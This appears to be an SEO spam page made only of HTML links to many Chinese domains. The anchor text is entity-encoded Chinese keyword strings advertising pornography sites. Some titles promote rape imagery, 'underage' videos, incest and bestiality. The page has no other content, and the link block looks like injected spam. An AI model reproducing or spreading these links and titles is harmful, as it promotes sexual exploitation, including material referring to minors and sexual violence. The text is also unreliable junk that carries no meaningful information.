<a href="http://lzeps.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://24qc.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://weishang33.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://sztsg.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moderntown.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://158as.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yemv.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sofap.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xinkexin.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://ovxov.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x523A;&#x6FC0;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://easysystem.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://xhcss.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://0352quan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://51jmw.com.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rz818.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://allfits.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;3&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://english88.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://gsdwh.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lghw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hwasong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://likestudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuanh.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thinki.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://oiuyrv.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mvuub.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xohx.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://za1314.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://mnnk.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://coatstand.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yipinad.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zunlongsh.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://d4181.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://shengyichang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adunn.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://csucne.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://45eee.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://med17.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ftpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5dws.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nidtd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vhpv.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ahuli.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://joke361.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lczxsw1.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://getss.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zuqiudui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://cubni.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A; rmvb</a>|
<a href="http://ngzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bmokj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://spainm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ysfys.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://bionmr.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://llul.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://ttz123.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eikoh.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://systemweb.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://gqye.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ananlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzapple.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://beizi8.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;91</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mpag.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://baileangel.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://hljhospital.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://teagreen.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gowintech.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://h7970.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfzzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://11d31f.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wawuow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://hbyled.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pihms.net.cn" target="_blank">&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;0855&#x5F71;&#x89C6;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://idive.com.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kimhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://chongwugucheng.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://180437.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hondu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://mzian.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ye53.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hntxwz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://a670.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yarlik.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gacms.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://crescent.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mala114.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
